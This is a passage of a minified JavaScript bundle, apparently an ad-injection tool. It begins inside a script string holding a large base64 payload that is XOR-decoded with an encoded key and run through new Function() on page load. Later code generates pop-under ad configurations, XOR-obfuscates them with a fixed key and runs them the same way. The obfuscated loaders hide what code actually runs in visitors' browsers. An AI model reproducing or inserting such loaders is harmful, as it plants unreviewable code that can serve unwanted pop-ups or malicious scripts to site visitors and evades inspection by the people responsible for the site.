T2cXp2GHMtp2uuomAXEhC0t0kYV4B2owd3KXrjVWbWU/EkFDlPaS3hPuDhaVJ3XrS/DBFX21zcSCdsNJAUK5MkuGoEJEFzdo1rrqI9GzgQtLdJGFeAdtxIcS1mkEArjiTvIx4yVyQj6Dvr7DVeNBC2yBpdG8Z01VMNbDSQFCuTJLhqUHYYcy2na+fkPRNsGbTlDEwC0jjcHDxGNJAUK5MkuGpQdhhzcKco7/[base64]/HjKlcZxj+bHXUpcOBbe+Bo9z4DbBg1eOko+utyVTgY8b5JQ32AdtxIJ2w0kBQrkyTuKwJ2THMwpz/m624VR0P1+QBMHtozrAd3H3jfQHibYbhsVnZdfX3oO93uck9rGa+dSRhXgHbcSCdsNJAUYtUksCQFOlRzLLp2rvY0G2pV4OIbVlfUbfZIJ2w0kBQrkyS4alAkXSd49SWu9nVSax7L5AhWHtQ/hg1XI2TjWGTHd7A+GD9LfX7iP/rrc1xrELKxSUwfySXSG2I4YNlabMAq6CUABVQ8efRitYg9GzgQtLdJGAqMXNxIJ2w0kBQr7GP9PiA5SABh6D/d4XJLfQq08RxWFNQ/kwYnZHGZFHC5JLhqUHYYcy2na66idF04GPG3Tx5XxXijGGg8R9xbf+Bn9zoVE0AjYe4o5/Y0G2M6tLdJGFeAdtxIJ2w0kBQrk3L5OFAiGG4t8yPn8TNka1H6/[base64]/+utzXGse5PgZaxvPIq8LaDxxnBQpw2HqORklTDZj82mnuRcbOBC0t0kYV9169kgnbDSQFCuTW/8vBAVdIH7uJODQeFh3QvCtSV4CzjWIAWgiNJhRIpN/kmpQdhhzLadrrqI9G25R5rcdGEqAdI8cdSV61xYrjjm4PgkmXTxrpy6upDsbfRCrtwwYTYB000orRjSQFCuTJLhqUHYYcy2na67sPQY4RPz+GhYExSWPAWgiV99BZcdh6jlQcB5zee8i/axuXmtD/fgHexjVOIgNdT9PxGkwuSS4alB2GHMtp2uuonRdOBj6vklKEtQjjgYnIi+6FCuTJLhqUHYYcy2nPe/wPVQ4DbTwDEw0zyOSHGI+X9VNI8ds8Tlcdkx6IY1rrqI9GzgQtLdJGFeAdtxIdWwpkEZu0mDLLwMlUTxj1D/h8HxcfWLx9AZKE4g51VMNbDSQFCuTJLhqUHYYIWjzPvzsPUkSELS3SRhXgHbcSCdsNJAUK4wksGIEPlEgI/Qu/fF0VHZz++IHTBLSJdwUe2w8xFxiwCrrLwMlUTxjxCT77GleakO0qklDCol/0EgvOHzZRyXAYes5GTlWEGLyJfrnb0hDRMm3VBgFiXrcGi5GNJAUK5MkuGpQdhhzLadrrrg9VW1c+KxjGFeAdtxIJ2xpnD4rkyS4alB2GAx94jn9625PS1Xn5ABXGfIznwd1KC6QUn7dZ+wjHzgYe2ira/qrPUASELS3SRhXgHbcSCdsYtFGK90kpWpSJUwhZOksrKIgBjhE7ecMVxGAM9xOIWxxkAsr1iSialJ5Gn8Hp2uuoj0bOBC0t0kYV4B23AcncTTXUX/wa+0kBDNKGGj+Y/rqdEg0EPq+UjJXgHbcSCdsNJAUK5Nz6iMEM2s2fvQi4exOT3dC9fAMahLDOY4MLyM4kEAiiA64alB2GHMtp2uuoj1PcFnnuRpdBNM/kwZEI2HeQG7Bd7g2DHYQJ2XuOKDxeEhrWfv5KlcCziKZGnRsKZBPdpo/kmpQdhhzLadrrqI9G2xY/eRHSxLTJZUHaQ97xVp/[base64]/BxSDZc8fkOTB+Mds1BPEY0kBQrkyS4ag16MnMtp2uuoj0bR1/k8gd5E5p2mh1pL2DZW2WTLP1mUCIRc3aNa66iPRs4ELS3SRhX1D6VGyk/ccRAYt1j62QfOFo2a+g56+1tXnYQsrFJEBKAa9wcbyVnnkdux3DxJBclFjxj5S7o7W9ed0Dx+UFdXolt9kgnbDSQFCuTJLhqUCBZIS3pa7OiaRVsSeTyRTJXgHbcSCdsNJAUK5MkuGpQORhuLfMj5/[base64]/[base64]/wBLWcM3jEghajTEXGLAKvsrAHhMMm/yJernbxI4TOi3QVZXnXbeGGg8YcAWIp8OuGpQdhhzLadrrqI9GzgQtLUZVwfVJt5IJnEpkForz3i4YgQ+USAj5Cr+ojsdOET8/hoWFMEm0hhoPGHAHSvPeLhiHnYFcy/zKuz3bRkxHJ63SRhXgHbcSCdsNJAUK5Mkuj4RNE0jL6dqs789VThM6LdBTB/JJdILZjw0lhIrx2zxOV41WSMj8yrs920SOEzot0FWV5123hhoPGHAFiKfDrhqUHYYcy2na66iPRs4ELS1GVcH1TiYDXVuNI0JNpNqkmpQdhhzLadrrqI9GzE6tLdJGFeAdtxIJ2w0kBQrkzu4Phg/S31S6Dvr7E1UaEX68wxKX8V63BwpL2bEXWbWa+0+UCpEc3nvIv2sbl5sRP35DktZwySIAWope8VAIrkkuGpQdhhzLadrrqI9GzgQrrdLSBjQI4xKJ3EpjRRluSS4alB2GHMtp2uuoj0bOBC0t1YYA8g/j0ZYI2TVWlvcdO06WDMRWS2na66iPRs4ELS3SRhXgHbcSD1sNsRVacZ0umpNawVzY41rrqI9GzgQtLdJGFeAdtxIJ2w0kAsrx2zxOV4JVyNo6R/v4GhLMFW9nUkYV4B23EgnbDSQFCuTJLhqUHYYaS3xJOfmPQsjOrS3SRhXgHbcFStGNJAUK5MkuGoRNFchedck/rg9XW1e9+MAVxmAftVIfEY0kBQrkyS4alB2GHN57yL9rEJLalXk+BlqEsEyhUAubDKWFH/bbetkLyZKNn3oO83uckh9GL27SRADyD+PRnQpYMRdZdR3tjoCM0g8fad2rqMsEiM6tLdJGFeAdtwVK0Y0kBQrkyS4ai85VhZ14ij79ngBOFbh+QpMHs843EBiZTTLPiuTJLhqUHYYcy2na/jjbxt2EKm3HVAe0232SCdsNJAUK5MkuGpQMxgvcadj66IgG29Z+vMGT1nFIJkGc2UvuhQrkyS4alB2GHMtpyLoojUadh7L+B9dBcw3hSl1IXHUHSvBYew/[base64]/ynT9agwqGHFg6D7953lUb162t1QFSoAz0hx+PHGZFHC5JLhqUHYYcy2na66iPRs4EOL2GxgYgGvcSTZ3HpAUK5MkuGpQdhhzLadrrqJ0XTgYvLUeUB7DPt5IbiI01RQ0kyz3ak12C3Mwunau5zNMcFn3/[base64]/PYHXxLEApMdZCRxwxQtlST9ZBM+WT1q4i/[base64]/SQEDxFzdo1rrqI9GzgQtLdJGFeAdtxIJ2w0kF0rjiT9cXp2GHMtp2uuoj0bOBC0t0kYCqp23EgnbDSQFCuTJLhqUHYYJWz1a/[base64]/[base64]/cZ+0nFThMfWjrLuPnc09eQvv6OVceziLVSHxGNJAUK5MkuGpQdhhzLadrrqI9GzhG9eVJTVeddpgHZDl51Vp/nWH0Lx0zVidL9STj0nJSdkS8/kdbG8kzkhxfYDTZGmjfbf0kBA8RaAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5txsWoLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kEJqwST7ak12GWI2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP4lAnYQJWz1a+aiIBsoC7T/SQRXznijB3EpZtxVcvZo/ScVOEwgI+su4OVpUyMQ/LxCEVfbXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lOFtJ2kEg6bHqea2TFYeomES99P2jqLuD2bmBwba+dSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9G3FWtL8FGFGGdtQdJ3EpjRRnk3jkalg6FjBi6T/v63NIOBaytwUWFM84iAluImeYQSKaLbFqC1wYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdltzMKdqvrkXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj1ZalX1/FIyV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4EOmdSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr84g9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alA/XnMlpiinom9ebEXm+UkZRptc3EgnbDSQFCuTJLhqUHYYcy2na67/Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrv8XGzgQtLdJGFeAdtxIaWJL01hi0G/RLlAqRHMl6WXR4XFSe1vd80kFV5B/[base64]/g8YX4IliQtkKWfDFiuOOaVqFn8YKAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5sssCReO1E9ZPck/u9yVTgNtLZYEVuAONILZjw0lhIr3Sr7KwB4XT17p22ooj9YcEL7+gwaV51rwUhpYnfRRCXWau5kEn8Rc3/iP/vwcxs5Aa+dSRhXgHbcSCdsNJAUK5MkuDdQM1QgaKdp7e5ySH1UtrdUBUqAMNxOIWw83hpm2mrxOh8mVTxjp3auoywSIzq0t0kYV4B23EgnbDTNPiuTJLhqUHYYcy2na/[base64]/663Ncax7w8gVZDoAqgEg3dx6QFCuTJLhqUHYYcy3xKvyiaBslEPq5ClASwz2vHGYvf5gdMLkkuGpQdhhzLadrrqJ0XTgYteJAGAXFIokaaWw1gQ8BkyS4alB2GHMtp2uu63sbMEO0qUkIV4Zw3AYpIHXDQFvcdLhsVnZZczGnJaDufEhsYPvnSRNX03/cGmI4YcJaK5I1o0BQdhhzLadrrqI9GzhG9eVJW1eddpJGWCtxxHFt1WH7PhkgXQNi9xji7WlIMEW6+BlMHs84j0ErRjSQFCuTJLhqUHYYcy2na67qPQY4XrrIGlkZySKVEmICYd1WbsEskmpQdhhzLadrrqI9GzgQtLdJGFeAI9IHdzh931p4nWf3JRs/XRZ19yL8524XEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhnIGzpIvrrZ15WRfn1DEpfzniPDXM4fd5TeJMivmoeeEs2efMi4OVuFXtf+/wAXTLYJpUaYj84kAQiuSS4alB2GHMtp2uuoj0bOBC9u2MYV4B23EgnbDSQFCuTJLhqHHYFWS2na66iPRs4ELS3SRhXgHbcSCdsNsNAedpq/2hQawVzef476+17G20e++cdURjOJdILaCN/2VFb0nDwalZwGCYj6Dv663JVax73+AZTHsUGnRxvRjSQFCuTJLhqUHYYcy2na66iPRs4ELS3SQdX1XiTGHMle95HJdBr9yEZM2gyee9BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4cFB+Vn1+4j/663NcaxCysUlWWdMziBxuInPDGmjca/MjFQZZJ2Wua/L+PRk3EridSRhXgHbcSCdsNJAUK5MkuCxQaxg9eOsnoog9GzgQtLdJGFeAdtxIJ2w0w1dkw2G4d1A4Fgxq4j/e7W1odF/gxApXB8V+iUZoPGDZW2XALbRAUHYYcy2na66iPRs4ELS3SVEE8zOPG24jeuNXZMNh/GpNdhogaPQ45+1zGTgNqapJSxTPJplEDWw0kBQrkyS4alB2GHMtp2v96nJOdFTE8htLHtMi3FUnbX3DZ27Ad/ElHgVbPH3iL66kOxswXuH7BRhWnWvcCycwaJBcK40kqGNLXBhzLadrrqI9GzgQtP4PGF/OI5AEJ3EpjRRomiTjQFB2GHMtp2uuoj0bOBC0t0lREYB+nUg7bHqeWGrAcMglAHYTc36ua/znaU5qXrS2WAN9gHbcSCdsNJAUK5Mk5UBQdhhzLadrrqI9GzhZ8rdBUQTzM48bbiN641dkw2H8alZwGD146yeuoyAGOFO9txIyV4B23EgnbDSQFCuTJLhqUD9ecyWmJaDdel5sY/HkGlEYzgSZC2g+cJhYIpMivmpROBYMZeY43udvSHFD4PIHTCTDOYwNQSNm4FV/2yz0ZlAjFjx98yLh7G4SMRDvnUkYV4B23EgnbDSQFCuTJLhqUHYYMGHiKvzRaVRqVfDFDFsY0jLUBitseJwUZ5o/[base64]/[base64]/7/Z4EzEctLZYA32AdtxIJ2w0kBQrkyTlahU6SzYt7i2uqm5Td0X48zldBdM/[base64]/g8YX4Ew3BR7bDzYFDWTNLhsVnZZcyCnLaDkdElrRMDkSQZKgGeZWydmNNgdIpNiuHdQLRgwYvIl+rg9CzQQ8v4bSwP0JcZIZmxpiz4rkyS4alB2GHMtp2uuoj0bfh73+BxWA4B9wUg2dx6QFCuTJLhqUHYYcy2na66ibV5qQ/3kHWsDzySZDFUpd99Gb5tw8CMDehg/[base64]/GIFeE0hYatr+6xyS2xZ+/kaEUyqdtxIJ2w0kBQrkyS4IxZ2EDx94iXr5kpSdlT74EAYDKp23EgnbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNJAUK5Nr6C8eM1wEZOkv4fUzVGhV+vIbGEqAOIkEa3cekBQrkyS4alB2GHMtp2uuomAbe1Hg9AEYX81/3BN6RjSQFCuTJLhqUHYYcy2na66qcxVqVeDlAF0E7DePHFcjZJAJK4MttGpYOBY/bPQ/[base64]/zkHVkF1HTcSTpxNNUaf8p0/WpWcBh7Jell4uNuT0hf5LdUGBnPIdVEJyI6wlF/wW39OTw3Sydd6DulqTQXEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhKNnn1IuvxUVprRMT4GRhJgGXcTiFsNtZBZdBw8SUedBhuMKc/9/J4VH4Q4bkGSAPJOZIbKS1yxFF5/HT9JFlcGHMtp2uuoj0bOBC0t0kYV4lc3EgnbDSQFCuTJLhqUHYYcy2na672b0I4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac+oO1tT3Ff+uRHWRHUM44ndyl6mEElxnb0ZlAjFjx98yLh7G4XOF/k8gddE/c/kgxoOz2LPiuTJLhqUHYYcy2na66iPRs4ELS3FBgUwSKfACdkYpkUcM4OuGpQdhhzLadrrqI9GzgQtOUMTALSONwGKRNhwFBqx2HXPBUkVDJ01D/v9ngTMRy0tlgDfYB23EgnbDSQFCuTJOVAUHYYcy2na66iPRs4WfK3QTJXgHbcSCdsNJAUK5MkuGpQflZ9YO4l5/[base64]/LaZ6tYg9GzgQtLdJGAqMXNxIJ2w0kBQr7Gz5OSAzSiBk9D/r7Gloe1/k8i9XBfA3iAA9bHLFWmjHbfckUH5dfy3zYq75Fxs4ELS3SRhXgHbcSG4qNJgVf9tt62QFJFQgLfs3rqNpU3FDuuIbVASOOpkGYDh8mRR51nDtOB52GWI2jWuuoj0bOBC0t0kYV8Y5jkgvOnXCFGWTObh6S3ZWczGnP+brbhVtQvjkR1QSzjGIADxsepsfIpN/kmpQdhhzLadrrqI9GzgQtLcfWQWAOdxVJzh82Uclxnb0OSs4ZWgHp2uuoj0bOBC0t0kYV4B23AFhbDyRWyvPeLhrH3hXI3nuJODxPUdkEPu5BkgDyTmSGydxKY0Uf5ok+yUeIlE9eOJwhKI9GzgQtLdJGFeAdtxIJ2x91hQjkXT9OAM/Sydo6T+sojwGJRDg/wBLWf8xmRxXI2TjWGTHV/slADMQPCPoO/[base64]/HVAe03iPDXM4fd5TeJMivmoEPlEgI/Qu+vZ0VX9DuvQGVxzJM6wJcyQ9kEh3kya3aEtcGHMtp2uuoj0bOBC0t0kYV8kw3EB1bCmNCSvWLbg4FSJNIWOnar65Fxs4ELS3SRhXgHbcSHpGNJAUK5MkuGpQdhhzf+I/+/BzGzkBr51JGFeAdtxIJzE4uhQrkyS4alB2UT1k83Gu5GhVe0T9+AcYX8V/3BMNbDSQFCuTJLhqUHYYJWz1a/qiIBtsWP3kRTJXgHbcSCdsNJAUK5MkuGpQOBhuLfMj5/EzSH1E4P4HXwSAKoBIfDE4uhQrkyS4alB2GHMtp2uuoj1UOA207GMYV4B23EgnbDSQFCuTJLhqUHYYc3jpL+vwJxs5EbzhBlETgGbcSTpxNN4aft1g/ThQaRg9I/Il6udvGyIQtaZAFH2AdtxIJ2w0kBQrkyS4alB2GHMtpyXr9Ulaegq0tkgQAc8/mEg3bDWNCSvdKvYvBwJZMS24a+Csc15vZPX1SQJXgWfVRA1sNJAUK5MkuGpQdhhzLadrrqI9G3tf+/wAXTLYJpUaYj8ukEBj2ne2FQM3Vjp57jHrzGhWelXmvwcWFM85lwFiCWzAXXnWd7RqQH8UWS2na66iPRs4ELS3SRhXgHbcSCdsd99bYNphyCsEPgJzL/Q//[base64]/B6drrqI9GzgQtLdJGFeAdtwVPEY0kBQrkyS4alB2GHN5qRTt7nhaan/i8htUFtkEmQtvKXfbYGLeYepiWW0ycy2na66iPRs4ELS3HRYoxDOdC3MlYtFAbvxy/TgcN0F7JLxBrqI9GzgQtLdJGFeAfohGZC1kkAkrxyrHLRUieiFi8Djr8F5aaFH2/[base64]/axtSX1A++dJBVeBZ9VEDWw0kBQrkyS4alB2GHMtp2um9jNIfUTg/[base64]/5+x6SDZf+vUMXhjSM5MYYiI0jRQj1iS+bFAzFjxj5S7o7W9ed0Dx+UAYC9x2kh1rID2cPiuTJLhqUHYYcy2na66iPRswRLrkDEwDyTibGykocdxVcpM5kmpQdhhzLadrrqI9GzgQtLdJGFeAIJMBY2wkkBU2jiSwL1BwHnNoqS/r7nxCMTq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy24a/rqdEg2b+f2B1EDySyZJnIhdtVGI9Yq/C8cN0F/Lehl6udxWmEZnrdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp3Gu7TNffVz17kAUfYB23EgnbDSQFCuTJLhqUHYQJyP0Lvr2dFV/Q7riB1wS0nbBSGhiYd5QbsEttEBQdhhzLadrrqI9GzgQtLdJEAOOJZkccyV610cl3WHvHhE0GG4t6GXg52pveVK9u2MYV4B23EgnbDSQFCuTJLhqWCIWIGjzP+fsekg2U/v4AlES5S6MAXUpZ5AJK9wq+yUfPVE2SP875/B4SDEcnrdJGFeAdtxIJ2w0kBQrkySwPl4lXSd57iXp8TNYd1///gxoFtQ+3FUnIzrTW2TYbf0aESJQeiGNa66iPRs4ELS3SRhXgHbcSC84OsNRf8dt9i0DeEg8fdQn4fZuGyUQ+7kZVwfzOpMcdGU4uhQrkyS4alB2GHMtp2uuoj0TbB7n8h1MHs4xj0Z3I2TjWGTHV/slADMYbi3oZf7tbWh0X+DEClcHxX/QYidsNJAUK5MkuGpQdhhzLadj+qxwUnZZ5PgZVRjOdsFIJn09nD4rkyS4alB2GHMtp2uuoj0bMES6+whLA/[base64]/EvWH8YL3GnY/qsaEh9fPv0CFQk1DmOCWApNI0UKoMto0BQdhhzLadrrqI9GzhEusgcSBPBIpkncSlm3FVy4HD5PhV+EWgHp2uuoj0bOBC0t0kYA44lmRxzJXrXRyXDdv06HyYYdSuNa66iPRs4ELS3SRhXgHbcSC87fd5QZMQq+S4UE042Y/MH5/FpXnZV5p1JGFeAdtxIJ2w0kBQrkyS4alB2GGwt8CLg5nJMNlHw8yxOEs4isAF0OHHeUXmbDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNtJRbdx2/T8eOlcyaaVnhKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2XiZj5D/n7XMbMBm07GMYV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELTjR2cYzhSZDmg+ceVaZ9xl/AIROFw/aPVjp7kXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHcIWS2na66iPRs4ELS3SRhXgHbcSCdsNJAdAZMkuGpQdhhzLadrrqI9GzgQtLdJAlfXP5IMaDs60UB/0mfwDwYzVictoW2Eoj0bOBC0t0kYV4B23EgnbDSQFCuTJO8jHjJXJCPmP/rjflNdRvH5HRBVzzieDWEjZtVBZd9r+S5Sehg1eOko+utyVTgYvbcSMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bbB7L+Ad6EsY5jg1SInjfVW/[base64]/4jvh8k9eeVTtv0ARV9tc3EgnbDSQFCuTJLhqUHYYc3vmOa7tPQY4EaSsYxhXgHbcSCdsNJAUK5MkuGpSME09bvMi4ew/GyUNtOMQSBLPMNwcKT9830Fn10LxOBV2HnUtr2PhoiAbOQG9u0kQGYBr3Ek2ZT2cPiuTJLhqUHYYcy2na66iPRs4ELS3S0gY0COSDGI+NpAJNo4k7GQEL0g2LaFtru09BDhE/[base64]/P4aFijQJJkYaDxG1VVvyiyxagwqGHJ5pzfyoj96OhC1qlQYA44inQ9JLXnVHSvBYew/AjgYcjy8Qa6iPRs4ELS3FBR9gHbcSCdsNJBrZN1G/SwfJF0GY+sk7+ZVWnZU+PIbAlfGI5ILcyV73hQjmiTjQFB2GHMtp2uuoj0bOET8/hoWKNAkmRhoPEbVVW/[base64]/bbetkLz9WNWj1BuHgdFd9dub4BG02iH/HYidsNJAUK5MkuGpQdko2efI54KI1MTgQtLdJGFeAdtxIJ2w0kBQjwSSlahV4VTJ55COmrV5Tal/58jUXX/tm0VFaZz2fHSKTIr5qWH5MczCnae3qb1R1Vba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwkm0LxOBUwVytxyBvcq0EUMGukulBlXIl51UEnajKQHCPHJKVqAg0JDiPzJMLtal5qc/XkDBBeiXrcQGlsKZBGUIFZsWNcXBhzLadrrqI9GzgQtLdJGFeIJNxVJyk63VV/0GywZQIgAntWt2a33zYSRB6ky0AYG8k9mUhAKXfbWySaLbhsVnYQe3mndq6gcEhxVba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwk/lfRD1B+Y2MgvhalqzISMRCysUkQX9R2wUglIWfZUSmaKLhiHnYFc3/cetOrNBcSELS3SRhXgHbcSCdsNJAUK5t2uHdQMxY+bPMo5qoyZzB73MMkdFuAOpUDYmxT1Vdg3FixaiYzSiBk6CXSrTVgKB2tykIRWIl/3E4hbDyYQCuOJLo5ETBZIWSlYqKiNVU4DbTlMgkqiX/QYidsNJAUK5MkuGpQdhhzLacuoO98T3tYvLgoVhPSOZUMeyB921Er/[base64]/ZHwl3Huju0AQMR+9vkkeUYB+1BwncTTCbzruKuwlPDlPNn/EKv3nNRIxHLS/BxhKgCSnWlplPZw+K5MkuGpQdhhzLadrrqI9G3sQsrFJEB6Aa9xKaiN22VhukS20QFB2GHMtp2uuoj0bOBC0t0kQB4Br3EpjKWfbQGTDJrhrTWsYOiSrQa6iPRs4ELS3SRhXgHbcSCc3NN8OK9wouChKdkx/LfFxruwxG34KtP5FGBqadoxEJyUukFUrzg64alB2GHMtp2uuoj0SIzq0t0kYV4B23BUrRjSQFCuTJLhqLzFdJ0/1JPnxeElbUeT2C1EbySKVDXR2NNZBZdBw8SUedhB6LfxBrqI9GzgQtLdJGFeAIJ0aJyk0jRR/223rZC8yXSdo5D/[base64]/aa6/IAY4Vbr1SR5RgH6ISDpsNYAdJ7kkuGpQdhhzLadrrqI9GzgQtLdJGFeAdJEbbik2kAk2jiT9ZBJ2HnUt4mX4oiEbKQG0sU8YX4g53FUnbSSZGCubarh3UHcIeiGnY/[base64]/[base64]/Q/7+x+XlZR+fJAA32AdtxIJ2w0kEkr1mjrL1A/[base64]/WefjDEo+ziWICWkvcZhRJ5NwuDYMdkMuJLxBrqI9GzgQtLdJGFeAK9BiJ2w0kBQrkyS4alB2WiZk6y/H7G5PeV738lMYEdU4nxxuI3qQHG6aJONAUHYYcy2na66iPRs4ELS3SUoS1COOBicvZtVVf9ZM+S0fJFc+Ys4l/[base64]/ytx5RGcQ5i0ZXI2TFWm/WdsspAj9IJ07oJejrehs+FrTgAFYTzyHSOGg8Yd5QbsFX+zgZJkwQYukt5+U0G2RMtOwUFH2AdtxIJ2w0kBQrkyTsak12SzJj7j/n+HhydkPg9gdbEu43kQ0vKTrZWnjHZfYpFRhZPmiua/L+Fxs4ELS3SRhXgHbcSCdsNJBHat1t7CMKM3E9fvMq4OF4dXld8b8eURnEOYtGTy1z30Zk3mu4bFZ2Tzpj4yT5rFVaf1/[base64]/BMZMaaCF7iz4rkyS4alB2GHMtp2vzon5abFP8t0FXXoAt9kgnbDSQFCuTJLhqUHYYcy3wIuDmckw2ePXwBkoYzTncVSc6e9lQK4M/kmpQdhhzLadrrqI9G2U6tLdJGFeAdtweZj40whQ2k2G2Ix4lTDJj5C79uRcbOBC0t0kYV8kw3EBGPmbRTSXad9k4AjdBe3+uYoSiPRs4ELS3SRhXgHaaB3VsPMZVeZNtuHdQZgNzZKd3rvAzV31e8+MBA1fJfddBJzcekBQrkyS4alB2GHMtp2uuomtaahD1t1QYBfs/oVMNbDSQFCuTJLhqUHYYcy2na+fkPRM6Q+DlAFYQgnbBVSc4bcBRZNUk+WNQLTJzLadrrqI9GzgQtLdJGFeAdtxIJzp1whR4kzm4ORE4USdk/S7H7G5PeV738idZGsV+nUE8RjSQFCuTJLhqUHYYcy2na66iPRs4Q7SxTxgEgHfBVSc4NJYSK8Fh/yMDIl0hROk4+uNzWH0Y57tJQ1fBI4gHTiJ9xA4rkjS4N1ltMnMtp2uuoj0bOBC0t0kYV4Ar3A1rP3GQXW2TLPlqVnAYcWLlIevhaRk4Dam3HUEHxTmaSGZlNMs+K5MkuGpQdhhzLadrrqI9GzgQtLcfWQWANdxVJz913l1/2n79Ax4lTDJj5C7A43BeMFG6+QhVEoAqgEhmYn3eR3/SavsvPjdVNiS8Qa6iPRs4ELS3SRhXgHbcSCdsNJAUaJMivkBQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x3kBU2jiTsalZwMnMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFHnWY/E5BDNKGmP0P+/sfl4wU7i3EjJXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9eIdVz7OP4hSJy060UF/3E32IwR2BW4wp2q/[base64]/KifhcSELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2xpuhQrkyS4alB2GHMtpzaEoj0bOBC0t0lKEtQjjgYnIi+6FCuTJOVAenYYcy3iJf33b15eUffjBkoOiH/HYidsNJBWZNxw6z4CN0gaY/Q/7+x+XmsYvaxjRV6If8c=';\n    var encodedKey = 'joIdOxgwlJdpOHegVvxoB0wUsDQLswSYSnBWOFMNh0s=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",rn="dulak-pop",Ji=40,vi=250,cr=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let r=0;r<e.length;r+=1)t[r]=e.charCodeAt(r)&255;return t},Qi=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const r=cr(e);let n="";for(let o=0;o<r.length;o+=1)n+=String.fromCharCode(r[o]);return window.btoa(n)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},Gi=(e,t)=>{const r=cr(e),n=cr(t),o=new Uint8Array(r.length);for(let a=0;a<r.length;a+=1)o[a]=r[a]^n[a%n.length];let i="";for(let a=0;a<o.length;a+=1)i+=String.fromCharCode(o[a]);return i},Ci=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),Ui=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Yi=e=>{const t=e.map(r=>{const n=JSON.stringify(r.directLink),o=Ci(r.popSlots),i=Ui(r.delaySeconds)*1e3,a=["popSlots:".concat(o),"under:false","newTab:true"];if(r.capping==="per_minutes"&&typeof r.cappingMinutes=="number"&&r.cappingMinutes>0){const f=Math.max(1,Math.trunc(r.cappingMinutes*60));a.push("cookieExpires:".concat(f)),a.push('cookiePath:"/"')}r.capping==="per_page"&&(a.push("cookieExpires:300"),a.push('cookiePath:"/"'));const s=["delay:".concat(i)];r.capping==="session"||r.capping==="per_session"?s.push('popSlotScope:"session"'):(s.push('popSlotScope:"persistent"'),r.capping!=="per_minutes"&&r.capping!=="per_page"&&(s.push("cookieExpires:86400"),s.push('cookiePath:"/"')));const d="hagoromo.config({".concat(s.join(","),"});"),l="hagoromo.add(".concat(n,",{").concat(a.join(","),"});");return"".concat(d).concat(l)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ji,"){attempts+=1;setTimeout(apply,").concat(vi,");}return;}try{").concat(t.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Hi=e=>{const t=Yi(e);if(!Dn)return t;const r=Qi(Gi(t,rn));return r?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(rn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(r,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Fi=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const n=t.indexOf(">"),o=t.lastIndexOf("<\/script>");return 